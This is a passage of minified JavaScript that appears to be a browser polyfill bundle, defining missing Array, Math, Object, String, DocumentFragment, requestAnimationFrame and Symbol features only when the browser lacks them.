)) {CreateMethodProperty(Array.prototype,"indexOf",function r(t){var e=ToObject(this),n=ToLength(Get(e,"length"));if(0===n)return-1;var i=ToInteger(arguments[1]);if(i>=n)return-1;if(i>=0)var o=1/i==-Infinity?0:i;else(o=n+i)<0&&(o=0);for(;o<n;){if(HasProperty(e,ToString(o))){if(t===Get(e,ToString(o)))return o}o+=1}return-1});}if (!("Element"in self&&"after"in Element.prototype
)) {Document.prototype.after=Element.prototype.after=function t(){if(this.parentNode){for(var t=Array.prototype.slice.call(arguments),e=this.nextSibling,o=e?t.indexOf(e):-1;-1!==o&&(e=e.nextSibling);)o=t.indexOf(e);this.parentNode.insertBefore(_mutation(arguments),e)}},"Text"in self&&(Text.prototype.after=Element.prototype.after);}if (!("Element"in self&&"before"in Element.prototype
)) {Document.prototype.before=Element.prototype.before=function e(){if(this.parentNode){for(var e=Array.prototype.slice.call(arguments),t=this.previousSibling,o=t?e.indexOf(t):-1;-1!==o&&(t=t.previousSibling);)o=e.indexOf(t);this.parentNode.insertBefore(_mutation(arguments),t?t.nextSibling:this.parentNode.firstChild)}},"Text"in self&&(Text.prototype.before=Element.prototype.before);}if (!("lastIndexOf"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"lastIndexOf",function t(r){var e=ToObject(this),n=ToLength(Get(e,"length"));if(0===n)return-1;var o=arguments.length>1?ToInteger(arguments[1]):n-1;if(o>=0)var i=1/o==-Infinity?0:Math.min(o,n-1);else i=n+o;for(;i>=0;){if(HasProperty(e,ToString(i))){if(r===Get(e,ToString(i)))return i}i-=1}return-1});}if (!("reduce"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"reduce",function e(r){var t=ToObject(this),n=t instanceof String?t.split(""):t,o=ToLength(Get(n,"length"));if(!1===IsCallable(r))throw new TypeError(r+" is not a function");var i=arguments.length>1?arguments[1]:undefined;if(0===o&&arguments.length<2)throw new TypeError("Reduce of empty array with no initial value");var a=0,f=undefined;if(arguments.length>1)f=i;else{for(var l=!1;!1===l&&a<o;){var h=ToString(a);l=HasProperty(n,h),l&&(f=Get(n,h)),a+=1}if(!1===l)throw new TypeError("Reduce of empty array with no initial value")}for(;a<o;){if(h=ToString(a),l=HasProperty(n,h)){var y=Get(n,h);f=Call(r,undefined,[f,y,a,t])}a+=1}return f});}if (!("reduceRight"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"reduceRight",function e(r){var t=ToObject(this),n=t instanceof String?t.split(""):t,i=ToLength(Get(n,"length"));if(!1===IsCallable(r))throw new TypeError(r+" is not a function");var o=arguments.length>1?arguments[1]:undefined;if(0===i&&arguments.length<2)throw new TypeError("Reduce of empty array with no initial value");var a=i-1,f=undefined;if(arguments.length>1)f=o;else{for(var l=!1;!1===l&&a>=0;){var h=ToString(a);l=HasProperty(n,h),l&&(f=Get(n,h)),a-=1}if(!1===l)throw new TypeError("Reduce of empty array with no initial value")}for(;a>=0;){if(h=ToString(a),l=HasProperty(n,h)){var y=Get(n,h);f=Call(r,undefined,[f,y,a,t])}a-=1}return f});}if (!("some"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"some",function r(e){var t=ToObject(this),o=ToLength(Get(t,"length"));if(!1===IsCallable(e))throw new TypeError(e+" is not a function");for(var n=arguments.length>1?arguments[1]:undefined,a=0;a<o;){var i=ToString(a);if(HasProperty(t,i)){var l=Get(t,i);if(ToBoolean(Call(e,n,[l,a,t])))return!0}a+=1}return!1});}if (!("bind"in Function.prototype
)) {CreateMethodProperty(Function.prototype,"bind",function t(n){var r=Array,o=Object,e=r.prototype,l=function g(){},p=e.slice,a=e.concat,i=e.push,c=Math.max,u=this;if(!IsCallable(u))throw new TypeError("Function.prototype.bind called on incompatible "+u);for(var y,h=p.call(arguments,1),s=function(){if(this instanceof y){var t=u.apply(this,a.call(h,p.call(arguments)));return o(t)===t?t:this}return u.apply(n,a.call(h,p.call(arguments)))},f=c(0,u.length-h.length),b=[],d=0;d<f;d++)i.call(b,"$"+d);return y=Function("binder","return function ("+b.join(",")+"){ return binder.apply(this, arguments); }")(s),u.prototype&&(l.prototype=u.prototype,y.prototype=new l,l.prototype=null),y});}if (!("acosh"in Math
)) {CreateMethodProperty(Math,"acosh",function t(a){return isNaN(a)?NaN:a<1?NaN:1===a?0:a===Infinity?Infinity:Math.log(a+Math.sqrt(a*a-1))});}if (!("asinh"in Math
)) {CreateMethodProperty(Math,"asinh",function n(i){return isNaN(i)?NaN:0===i&&1/i===Infinity?0:0===i&&1/i==-Infinity?-0:i===Infinity?Infinity:i===-Infinity?-Infinity:Math.log(i+Math.sqrt(i*i+1))});}if (!("atanh"in Math
)) {CreateMethodProperty(Math,"atanh",function n(t){return isNaN(t)?NaN:t<-1?NaN:t>1?NaN:-1===t?-Infinity:1===t?Infinity:0===t&&1/t===Infinity?0:0===t&&1/t==-Infinity?-0:Math.log((1+t)/(1-t))/2});}if (!("cbrt"in Math
)) {CreateMethodProperty(Math,"cbrt",function n(t){if(isNaN(t))return NaN;if(0===t&&1/t===Infinity)return 0;if(0===t&&1/t==-Infinity)return-0;if(t===Infinity)return Infinity;if(t===-Infinity)return-Infinity;var i=Math.pow(Math.abs(t),1/3);return t<0?-i:i});}if (!("clz32"in Math
)) {CreateMethodProperty(Math,"clz32",function t(r){var e=ToUint32(r);return e?32-e.toString(2).length:32});}if (!("cosh"in Math
)) {CreateMethodProperty(Math,"cosh",function n(t){if(isNaN(t))return NaN;if(0===t&&1/t===Infinity)return 1;if(0===t&&1/t==-Infinity)return 1;if(t===Infinity)return Infinity;if(t===-Infinity)return Infinity;if((t=Math.abs(t))>709){var i=Math.exp(.5*t);return i/2*i}return((i=Math.exp(t))+1/i)/2});}if (!("expm1"in Math
)) {CreateMethodProperty(Math,"expm1",function n(i){return isNaN(i)?NaN:0===i&&1/i===Infinity?0:0===i&&1/i==-Infinity?-0:i===Infinity?Infinity:i===-Infinity?-1:i>-1e-6&&i<1e-6?i+i*i/2:Math.exp(i)-1});}if (!("fround"in Math
)) {CreateMethodProperty(Math,"fround",function(n){return isNaN(n)?NaN:1/n==+Infinity||1/n==-Infinity||n===+Infinity||n===-Infinity?n:new Float32Array([n])[0]});}if (!("hypot"in Math
)) {CreateMethodProperty(Math,"hypot",function t(n,r){if(0===arguments.length)return 0;for(var i=0,e=0,a=0;a<arguments.length;++a){if(arguments[a]===Infinity)return Infinity;if(arguments[a]===-Infinity)return Infinity;var f=Math.abs(Number(arguments[a]));f>e&&(i*=Math.pow(e/f,2),e=f),0===f&&0===e||(i+=Math.pow(f/e,2))}return e*Math.sqrt(i)});}if (!("imul"in Math
)) {CreateMethodProperty(Math,"imul",function t(r,e){var n=ToUint32(r),o=ToUint32(e),i=n>>>16&65535,a=65535&n,u=o>>>16&65535,h=65535&o;return a*h+(i*h+a*u<<16>>>0)|0});}if (!("log10"in Math
)) {CreateMethodProperty(Math,"log10",function t(e){return Math.log(e)/Math.LN10});}if (!("log1p"in Math
)) {CreateMethodProperty(Math,"log1p",function r(t){if(-1<(t=Number(t))&&t<1){for(var o=t,e=2;e<=300;e++)o+=Math.pow(-1,e-1)*Math.pow(t,e)/e;return o}return Math.log(1+t)});}if (!("log2"in Math
)) {CreateMethodProperty(Math,"log2",function t(e){return Math.log(e)/Math.LN2});}if (!("sign"in Math
)) {CreateMethodProperty(Math,"sign",function i(n){return n=Number(n),isNaN(n)?NaN:1/n==-Infinity?-0:1/n===Infinity?0:n<0?-1:n>0?1:void 0});}if (!("sinh"in Math
)) {CreateMethodProperty(Math,"sinh",function r(t){var a=t<0?-1:1,e=Math.abs(t);if(e<22){if(e<Math.pow(2,-28))return t;var h=Math.exp(e)-1;return e<1?a*(2*h-h*h/(h+1))/2:a*(h+h/(h+1))/2}if(e<709.7822265625)return a*Math.exp(e)/2;var n=Math.exp(.5*e);return(h=a*n/2)*n});}if (!("tanh"in Math
)) {CreateMethodProperty(Math,"tanh",function t(n){var e;return n===Infinity?1:n===-Infinity?-1:((e=Math.exp(2*n))-1)/(e+1)});}if (!("trunc"in Math
)) {CreateMethodProperty(Math,"trunc",function t(r){return r<0?Math.ceil(r):Math.floor(r)});}if (!("isFinite"in Number
)) {!function(){var e=self;CreateMethodProperty(Number,"isFinite",function i(n){return"number"===Type(n)&&e.isFinite(n)})}();}if (!("isInteger"in Number
)) {CreateMethodProperty(Number,"isInteger",function e(n){return"number"===Type(n)&&(!isNaN(n)&&n!==Infinity&&n!==-Infinity&&ToInteger(n)===n)});}if (!("isNaN"in Number
)) {!function(){var e=self;CreateMethodProperty(Number,"isNaN",function r(n){return"number"===Type(n)&&!!e.isNaN(n)})}();}if (!("isSafeInteger"in Number
)) {CreateMethodProperty(Number,"isSafeInteger",function e(r){if("number"!==Type(r))return!1;if(isNaN(r)||r===Infinity||r===-Infinity)return!1;var t=ToInteger(r);return t===r&&Math.abs(t)<=Math.pow(2,53)-1});}if (!("document"in self&&"classList"in document.documentElement&&"Element"in self&&"classList"in Element.prototype&&function(){var e=document.createElement("span")
return e.classList.add("a","b"),e.classList.contains("b")}()
)) {!function(e){var t=!0,r=function(e,r,n,i){Object.defineProperty?Object.defineProperty(e,r,{configurable:!1===t||!!i,get:n}):e.__defineGetter__(r,n)};try{r({},"support")}catch(i){t=!1}var n=function(e,i,l){r(e.prototype,i,function(){var e,c=this,s="__defineGetter__DEFINE_PROPERTY"+i;if(c[s])return e;if(c[s]=!0,!1===t){for(var o,a=n.mirror||document.createElement("div"),f=a.childNodes,d=f.length,m=0;m<d;++m)if(f[m]._R===c){o=f[m];break}o||(o=a.appendChild(document.createElement("div"))),e=DOMTokenList.call(o,c,l)}else e=new _DOMTokenList(c,l);return r(c,i,function(){return e}),delete c[s],e},!0)};n(e.Element,"classList","className"),n(e.HTMLElement,"classList","className"),n(e.HTMLLinkElement,"relList","rel"),n(e.HTMLAnchorElement,"relList","rel"),n(e.HTMLAreaElement,"relList","rel")}(self);}if (!("name"in Function.prototype
)) {!function(){var n=/^\s*function\s+([^(\s]*)\s*/,t=Function,e=t.prototype,r=e.constructor,o=function(o){var c,u;return o===t||o===r?u="Function":o!==e&&(c=(""+o).match(n),u=c&&c[1]),u||""};Object.defineProperty(e,"name",{get:function c(){var n=this,t=o(n);return n!==e&&Object.defineProperty(n,"name",{value:t,configurable:!0}),t},configurable:!0})}();}if (!("EPSILON"in Number
)) {Object.defineProperty(Number,"EPSILON",{enumerable:!1,configurable:!1,writable:!1,value:Math.pow(2,-52)});}if (!("MAX_SAFE_INTEGER"in Number
)) {Object.defineProperty(Number,"MAX_SAFE_INTEGER",{enumerable:!1,configurable:!1,writable:!1,value:Math.pow(2,53)-1});}if (!("MIN_SAFE_INTEGER"in Number
)) {Object.defineProperty(Number,"MIN_SAFE_INTEGER",{enumerable:!1,configurable:!1,writable:!1,value:-(Math.pow(2,53)-1)});}if (!("freeze"in Object
)) {CreateMethodProperty(Object,"freeze",function e(r){return r});}if (!("getOwnPropertyDescriptor"in Object&&"function"==typeof Object.getOwnPropertyDescriptor&&function(){try{return"3"===Object.getOwnPropertyDescriptor("13.7",1).value}catch(t){return!1}}()
)) {!function(){var e=Object.getOwnPropertyDescriptor,t=function(){try{return 1===Object.defineProperty(document.createElement("div"),"one",{get:function(){return 1}}).one}catch(e){return!1}},r={}.toString,n="".split;CreateMethodProperty(Object,"getOwnPropertyDescriptor",function c(o,i){var a=ToObject(o);a=("string"===Type(a)||a instanceof String)&&"[object String]"==r.call(o)?n.call(o,""):Object(o);var u=ToPropertyKey(i);if(t)try{return e(a,u)}catch(l){}if(HasOwnProperty(a,u))return{enumerable:!0,configurable:!0,writable:!0,value:a[u]}})}();}if (!("getPrototypeOf"in Object
)) {CreateMethodProperty(Object,"getPrototypeOf",function t(o){if(o!==Object(o))throw new TypeError("Object.getPrototypeOf called on non-object");var e=o.__proto__;return e||null===e?e:"function"==typeof o.constructor&&o instanceof o.constructor?o.constructor.prototype:o instanceof Object?Object.prototype:null});}if (!("is"in Object
)) {CreateMethodProperty(Object,"is",function e(t,r){return SameValue(t,r)});}if (!("isExtensible"in Object
)) {!function(e){CreateMethodProperty(Object,"isExtensible",function t(n){return"object"===Type(n)&&(!e||e(n))})}(Object.isExtensible);}if (!("keys"in Object&&function(){return 2===Object.keys(arguments).length}(1,2)&&function(){try{return Object.keys(""),!0}catch(t){return!1}}()
)) {CreateMethodProperty(Object,"keys",function(){"use strict";function t(){var t;try{t=Object.create({})}catch(r){return!0}return o.call(t,"__proto__")}function r(t){var r=n.call(t),e="[object Arguments]"===r;return e||(e="[object Array]"!==r&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Function]"===n.call(t.callee)),e}var e=Object.prototype.hasOwnProperty,n=Object.prototype.toString,o=Object.prototype.propertyIsEnumerable,c=!o.call({toString:null},"toString"),l=o.call(function(){},"prototype"),i=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],u=function(t){var r=t.constructor;return r&&r.prototype===t},a={$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},f=function(){if("undefined"==typeof window)return!1;for(var t in window)try{if(!a["$"+t]&&e.call(window,t)&&null!==window[t]&&"object"==typeof window[t])try{u(window[t])}catch(r){return!0}}catch(r){return!0}return!1}(),p=function(t){if("undefined"==typeof window||!f)return u(t);try{return u(t)}catch(r){return!1}};return function s(o){var u="[object Function]"===n.call(o),a=r(o),f="[object String]"===n.call(o),s=[];if(o===undefined||null===o)throw new TypeError("Cannot convert undefined or null to object");var y=l&&u;if(f&&o.length>0&&!e.call(o,0))for(var h=0;h<o.length;++h)s.push(String(h));if(a&&o.length>0)for(var g=0;g<o.length;++g)s.push(String(g));else for(var w in o)t()&&"__proto__"===w||y&&"prototype"===w||!e.call(o,w)||s.push(String(w));if(c)for(var d=p(o),$=0;$<i.length;++$)d&&"constructor"===i[$]||!e.call(o,i[$])||s.push(i[$]);return s}}());}function EnumerableOwnProperties(e,r){for(var t=Object.keys(e),n=[],s=t.length,a=0;a<s;a++){var i=t[a];if("string"===Type(i)){var u=Object.getOwnPropertyDescriptor(e,i);if(u&&u.enumerable)if("key"===r)n.push(i);else{var p=Get(e,i);if("value"===r)n.push(p);else{var f=[i,p];n.push(f)}}}}return n}if (!("entries"in Object
)) {!function(){var e={}.toString,t="".split;CreateMethodProperty(Object,"entries",function r(n){var i=ToObject(n);return i=("string"===Type(i)||i instanceof String)&&"[object String]"==e.call(n)?t.call(n,""):Object(n),EnumerableOwnProperties(i,"key+value")})}();}if (!("assign"in Object
)) {CreateMethodProperty(Object,"assign",function e(t,r){var n=ToObject(t);if(1===arguments.length)return n;var o,c,a,l,i=Array.prototype.slice.call(arguments,1);for(o=0;o<i.length;o++){var p=i[o];for(p===undefined||null===p?a=[]:(l="[object String]"===Object.prototype.toString.call(p)?String(p).split(""):ToObject(p),a=Object.keys(l)),c=0;c<a.length;c++){var b,y=a[c];try{var g=Object.getOwnPropertyDescriptor(l,y);b=g!==undefined&&!0===g.enumerable}catch(u){b=Object.prototype.propertyIsEnumerable.call(l,y)}if(b){var j=Get(l,y);n[y]=j}}}return n});}if (!("defineProperties"in Object
)) {CreateMethodProperty(Object,"defineProperties",function e(r,t){if("object"!==Type(r))throw new TypeError("Object.defineProperties called on non-object");for(var o=ToObject(t),n=Object.keys(o),c=[],i=0;i<n.length;i++){var b=n[i],f=Object.getOwnPropertyDescriptor(o,b);if(f!==undefined&&f.enumerable){var p=Get(o,b),a=p;c.push([b,a])}}for(var j=0;j<c.length;j++){var d=c[j][0];a=c[j][1],Object.defineProperty(r,d,a)}return r});}if (!("location"in self&&"origin"in self.location
)) {try{Object.defineProperty(window.location,"origin",{enumerable:!0,writable:!1,value:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""),configurable:!1})}catch(e){window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}}if (!("create"in Object
)) {!function(){function e(){}if({__proto__:null}instanceof Object)t=function(){var e=document.createElement("iframe");e.style.display="none";var o=document.body||document.documentElement;o.appendChild(e),e.src="javascript:";var n=e.contentWindow.Object.prototype;o.removeChild(e),e=null,delete n.constructor,delete n.hasOwnProperty,delete n.propertyIsEnumerable,delete n.isPrototypeOf,delete n.toLocaleString,delete n.toString,delete n.valueOf;var r=function l(){};return r.prototype=n,t=function(){return new r},new r};else var t=function(){return{__proto__:null}};CreateMethodProperty(Object,"create",function o(n,r){if("object"!==Type(n)&&"null"!==Type(n))throw new TypeError("Object prototype may only be an Object or null");if("null"===Type(n))var l=t();else e.prototype=n,l=new e,l.__proto__=n,l.constructor.prototype=n,l.__proto__=n;return 1 in arguments?Object.defineProperties(l,r):l})}();}function OrdinaryCreateFromConstructor(r,e){var t=arguments[2]||{},o=GetPrototypeFromConstructor(r,e),a=Object.create(o);for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&Object.defineProperty(a,n,{configurable:!0,enumerable:!1,writable:!0,value:t[n]});return a}function Construct(r){var t=arguments.length>2?arguments[2]:r,o=arguments.length>1?arguments[1]:[];if(!IsConstructor(r))throw new TypeError("F must be a constructor.");if(!IsConstructor(t))throw new TypeError("newTarget must be a constructor.");if(t===r)return new(Function.prototype.bind.apply(r,[null].concat(o)));var n=OrdinaryCreateFromConstructor(t,Object.prototype);return Call(r,n,o)}function ArraySpeciesCreate(e,r){if(0===r&&1/r==-Infinity&&(r=0),!1===IsArray(e))return ArrayCreate(r);var n=Get(e,"constructor");if("object"===Type(n)&&null===(n="Symbol"in self&&"species"in self.Symbol?Get(n,self.Symbol.species):undefined)&&(n=undefined),n===undefined)return ArrayCreate(r);if(!IsConstructor(n))throw new TypeError("C must be a constructor");return Construct(n,[r])}if (!("filter"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"filter",function r(e){var t=ToObject(this),o=ToLength(Get(t,"length"));if(!1===IsCallable(e))throw new TypeError(e+" is not a function");for(var a=arguments.length>1?arguments[1]:undefined,n=ArraySpeciesCreate(t,0),i=0,l=0;i<o;){var f=ToString(i);if(HasProperty(t,f)){var h=Get(t,f);ToBoolean(Call(e,a,[h,i,t]))&&(CreateDataPropertyOrThrow(n,ToString(l),h),l+=1)}i+=1}return n});}if (!("map"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"map",function r(e){var t=ToObject(this),a=ToLength(Get(t,"length"));if(!1===IsCallable(e))throw new TypeError(e+" is not a function");for(var o=arguments.length>1?arguments[1]:undefined,n=ArraySpeciesCreate(t,a),i=0;i<a;){var p=ToString(i);if(HasProperty(t,p)){var h=Get(t,p),l=Call(e,o,[h,i,t]);CreateDataPropertyOrThrow(n,p,l)}i+=1}return n});}if (!("sort"in Array.prototype&&function(){var r={length:3,0:2,1:1,2:3}
return Array.prototype.sort.call(r,function(r,t){return r-t})===r}()
)) {"use strict";var origSort=Array.prototype.sort;CreateMethodProperty(Array.prototype,"sort",function r(t){if(t!==undefined&&!1===IsCallable(t))throw new TypeError("The comparison function must be either a function or undefined");if(t===undefined)origSort.call(this);else{var e=Array.prototype.map.call(this,function(r,t){return{item:r,index:t}});origSort.call(e,function(r,e){var i=t.call(undefined,r.item,e.item);return 0===i?r.index-e.index:i});for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&e[i].item!==this[i]&&(this[i]=e[i].item)}return this});}if (!("of"in Array
)) {CreateMethodProperty(Array,"of",function r(){var r=arguments.length,t=arguments,e=this;if(IsConstructor(e))var a=Construct(e,[r]);else a=ArrayCreate(r);for(var o=0;o<r;){var n=t[o],h=ToString(o);CreateDataPropertyOrThrow(a,h,n),o+=1}return a.length=r,a});}if (!("DocumentFragment"in self&&function(){try{return new DocumentFragment,!0}catch(n){return!1}}()
)) {!function(t){t.DocumentFragment=function n(){return document.createDocumentFragment()};var e=document.createDocumentFragment();t.DocumentFragment.prototype=Object.create(e.constructor.prototype)}(self);}if (!("DocumentFragment"in self&&"append"in DocumentFragment.prototype
)) {!function(t){document.createDocumentFragment().constructor.prototype.append=function n(){this.appendChild(_mutation(arguments))},t.DocumentFragment.prototype.append=function e(){this.appendChild(_mutation(arguments))}}(self);}if (!("DocumentFragment"in self&&"prepend"in DocumentFragment.prototype
)) {!function(t){document.createDocumentFragment().constructor.prototype.prepend=function e(){this.insertBefore(_mutation(arguments),this.firstChild)},t.DocumentFragment.prototype.prepend=function n(){this.insertBefore(_mutation(arguments),this.firstChild)}}(self);}if (!("getOwnPropertyNames"in Object&&function(){try{return Object.getOwnPropertyNames(1),!0}catch(t){return!1}}()
)) {!function(){var t={}.toString,e="".split,r=[].concat,o=Object.prototype.hasOwnProperty,c=Object.getOwnPropertyNames||Object.keys,n="object"==typeof self?c(self):[];CreateMethodProperty(Object,"getOwnPropertyNames",function l(a){var p=ToObject(a);if("[object Window]"===t.call(p))try{return c(p)}catch(j){return r.call([],n)}p="[object String]"==t.call(p)?e.call(p,""):Object(p);for(var i=c(p),s=["length","prototype"],O=0;O<s.length;O++){var b=s[O];o.call(p,b)&&!i.includes(b)&&i.push(b)}if(i.includes("__proto__")){var f=i.indexOf("__proto__");i.splice(f,1)}return i})}();}if (!("seal"in Object&&function(){try{return Object.seal("1"),!0}catch(t){return!1}}()
)) {!function(e){CreateMethodProperty(Object,"seal",function t(c){return"object"===Type(c)?c:e?e(c):c})}(Object.seal);}if (!("setPrototypeOf"in Object
)) {!function(){if(!Object.setPrototypeOf){var t,e,o=Object.getOwnPropertyNames,r=Object.getOwnPropertyDescriptor,n=Object.create,c=Object.defineProperty,_=Object.getPrototypeOf,f=Object.prototype,p=function(t,e){return o(e).forEach(function(o){c(t,o,r(e,o))}),t},O=function i(t,e){return p(n(e),t)};try{t=r(f,"__proto__").set,t.call({},null),e=function a(e,o){return t.call(e,o),e}}catch(u){t={__proto__:null},t instanceof Object?e=O:(t.__proto__=f,e=t instanceof Object?function o(t,e){return t.__proto__=e,t}:function r(t,e){return _(t)?(t.__proto__=e,t):O(t,e)})}CreateMethodProperty(Object,"setPrototypeOf",e)}}();}if (!("values"in Object
)) {!function(){var t={}.toString,e="".split;CreateMethodProperty(Object,"values",function r(n){var c="[object String]"==t.call(n)?e.call(n,""):ToObject(n);return Object.keys(c).map(function(t){return c[t]})})}();}if (!("performance"in self&&"now"in self.performance
)) {!function(n){var e=Date.now();n.performance||(n.performance={}),n.performance.now=function(){return Date.now()-e}}(self);}if (!("Reflect"in self
)) {try{Object.defineProperty(self,"Reflect",{value:self.Reflect||{},writable:!0,configurable:!0,enumerable:!1})}catch(e){self.Reflect=self.Reflect||{}}}if (!("flags"in RegExp.prototype
)) {Object.defineProperty(RegExp.prototype,"flags",{configurable:!0,enumerable:!1,get:function(){var e=this;if("object"!==Type(e))throw new TypeError("Method called on incompatible type: must be an object.");var o="";return ToBoolean(Get(e,"global"))&&(o+="g"),ToBoolean(Get(e,"ignoreCase"))&&(o+="i"),ToBoolean(Get(e,"multiline"))&&(o+="m"),ToBoolean(Get(e,"unicode"))&&(o+="u"),ToBoolean(Get(e,"sticky"))&&(o+="y"),o}});}if (!("requestAnimationFrame"in self
)) {!function(n){var e,t=Date.now(),o=function(){return n.performance&&"function"==typeof n.performance.now?n.performance.now():Date.now()-t};if("mozRequestAnimationFrame"in n?e="moz":"webkitRequestAnimationFrame"in n&&(e="webkit"),e)n.requestAnimationFrame=function(t){return n[e+"RequestAnimationFrame"](function(){t(o())})},n.cancelAnimationFrame=n[e+"CancelAnimationFrame"];else{var i=Date.now();n.requestAnimationFrame=function(n){if("function"!=typeof n)throw new TypeError(n+" is not a function");var e=Date.now(),t=16+i-e;return t<0&&(t=0),i=e,setTimeout(function(){i=Date.now(),n(o())},t)},n.cancelAnimationFrame=function(n){clearTimeout(n)}}}(self);}if (!("fromCodePoint"in String&&1===String.fromCodePoint.length
)) {CreateMethodProperty(String,"fromCodePoint",function r(o){for(var t=[],e=arguments,n=arguments.length,a=[],i=0;i<n;){a=[];var l=e[i],p=ToNumber(l);if(!1===SameValue(p,ToInteger(p)))throw new RangeError("Invalid code point "+Object.prototype.toString.call(p));if(p<0||p>1114111)throw new RangeError("Invalid code point "+Object.prototype.toString.call(p));var c=UTF16Encoding(p);IsArray(c)?a=a.concat(c):a.push(c),i+=1,t.push(String.fromCharCode.apply(null,a))}return 0===n?"":t.join("")});}if (!("codePointAt"in String.prototype
)) {CreateMethodProperty(String.prototype,"codePointAt",function e(t){var r=RequireObjectCoercible(this),o=ToString(r),n=ToInteger(t),i=o.length;if(n<0||n>=i)return undefined;var c=String.prototype.charCodeAt.call(o,n);if(c<55296||c>56319||n+1===i)return c;var a=String.prototype.charCodeAt.call(o,n+1);return a<56320||a>57343?c:UTF16Decode(c,a)});}if (!("endsWith"in String.prototype
)) {CreateMethodProperty(String.prototype,"endsWith",function e(t){"use strict";var r=arguments.length>1?arguments[1]:undefined,n=RequireObjectCoercible(this),i=ToString(n);if(IsRegExp(t))throw new TypeError("First argument to String.prototype.endsWith must not be a regular expression");var o=ToString(t),s=i.length,g=r===undefined?s:ToInteger(r),h=Math.min(Math.max(g,0),s),u=o.length,a=h-u;return!(a<0)&&i.substr(a,u)===o});}if (!("includes"in String.prototype
)) {CreateMethodProperty(String.prototype,"includes",function e(t){"use strict";var r=arguments.length>1?arguments[1]:undefined,n=RequireObjectCoercible(this),i=ToString(n);if(IsRegExp(t))throw new TypeError("First argument to String.prototype.includes must not be a regular expression");var o=ToString(t),g=ToInteger(r),a=i.length,p=Math.min(Math.max(g,0),a);return-1!==String.prototype.indexOf.call(i,o,p)});}if (!("padEnd"in String.prototype
)) {CreateMethodProperty(String.prototype,"padEnd",function e(r){"use strict";var t=arguments.length>1?arguments[1]:undefined,n=RequireObjectCoercible(this),i=ToString(n),o=ToLength(r),u=i.length;if(o<=u)return i;if(t===undefined)var d=" ";else d=ToString(t);if(""===d)return i;for(var f=o-u,g="",s=0;s<f;s++)g+=d;return g=g.substr(0,f),i+g});}if (!("padStart"in String.prototype
)) {CreateMethodProperty(String.prototype,"padStart",function e(r){"use strict";var t=arguments.length>1?arguments[1]:undefined,n=RequireObjectCoercible(this),i=ToString(n),o=ToLength(r),u=i.length;if(o<=u)return i;if(t===undefined)var f=" ";else f=ToString(t);if(""===f)return i;for(var a=o-u,d="",g=0;g<a;g++)d+=f;return(d=d.substr(0,a))+i});}if (!("repeat"in String.prototype
)) {CreateMethodProperty(String.prototype,"repeat",function r(e){"use strict";var t=RequireObjectCoercible(this),n=ToString(t),o=ToInteger(e);if(o<0)throw new RangeError("Invalid count value");if(o===Infinity)throw new RangeError("Invalid count value");return 0===o?"":new Array(o+1).join(n)});}if (!("startsWith"in String.prototype
)) {CreateMethodProperty(String.prototype,"startsWith",function t(e){"use strict";var r=arguments.length>1?arguments[1]:undefined,n=RequireObjectCoercible(this),i=ToString(n);if(IsRegExp(e))throw new TypeError("First argument to String.prototype.startsWith must not be a regular expression");var o=ToString(e),s=ToInteger(r),a=i.length,g=Math.min(Math.max(s,0),a);return!(o.length+g>a)&&0===i.substr(g).indexOf(e)});}if (!("trim"in String.prototype&&function(){var r="​᠎"
return!"\t\n\x0B\f\r                　\u2028\u2029\ufeff".trim()&&r.trim()===r}()
)) {CreateMethodProperty(String.prototype,"trim",function t(){"use strict";var t=this;return TrimString(t,"start+end")});}if (!("parseFloat"in Number&&1/parseFloat("\t\n\x0B\f\r                　\u2028\u2029\ufeff-0")==-Infinity
)) {!function(r,t){var a=function o(t){var a=String(t).trim(),e=r(a);return 0===e&&"-"==a.charAt(0)?-0:e};try{CreateMethodProperty(t,"parseFloat",a)}catch(e){t.parseFloat=a}CreateMethodProperty(Number,"parseFloat",t.parseFloat)}(parseFloat,this);}if (!("parseInt"in Number&&8===Number.parseInt("08")
)) {!function(t,r){var e=function a(r,e){var n=String(r).trim();return t(n,e>>>0||(/^[-+]?0[xX]/.test(n)?16:10))};try{CreateMethodProperty(r,"parseInt",e)}catch(n){r.parseInt=e}CreateMethodProperty(Number,"parseInt",r.parseInt)}(parseInt,this);}if (!("Symbol"in self&&0===self.Symbol.length
)) {!function(e,r,n){"use strict";function t(e){if("symbol"===Type(e))return e;throw TypeError(e+" is not a symbol")}var u,o=function(){try{var r={};return e.defineProperty(r,"t",{configurable:!0,enumerable:!1,get:function(){return!0},set:undefined}),!!r.t}catch(n){return!1}}(),i=0,a=""+Math.random(),c="__symbol:",l=c.length,f="__symbol@@"+a,s={},v="defineProperty",y="defineProperties",b="getOwnPropertyNames",p="getOwnPropertyDescriptor",h="propertyIsEnumerable",m=e.prototype,d=m.hasOwnProperty,g=m[h],w=m.toString,S=Array.prototype.concat,P=e.getOwnPropertyNames?e.getOwnPropertyNames(self):[],O=e[b],j=function $(e){if("[object Window]"===w.call(e))try{return O(e)}catch(r){return S.call([],P)}return O(e)},E=e[p],N=e.create,T=e.keys,_=e.freeze||e,k=e[v],F=e[y],I=E(e,b),x=function(e,r,n){if(!d.call(e,f))try{k(e,f,{enumerable:!1,configurable:!1,writable:!1,value:{}})}catch(t){e[f]={}}e[f]["@@"+r]=n},z=function(e,r){var n=N(e);return j(r).forEach(function(e){q.call(r,e)&&L(n,e,r[e])}),n},A=function(e){var r=N(e);return r.enumerable=!1,r},D=function ee(){},M=function(e){return e!=f&&!d.call(H,e)},W=function(e){return e!=f&&d.call(H,e)},q=function re(e){var r=""+e;return W(r)?d.call(this,r)&&this[f]&&this[f]["@@"+r]:g.call(this,e)},B=function(r){var 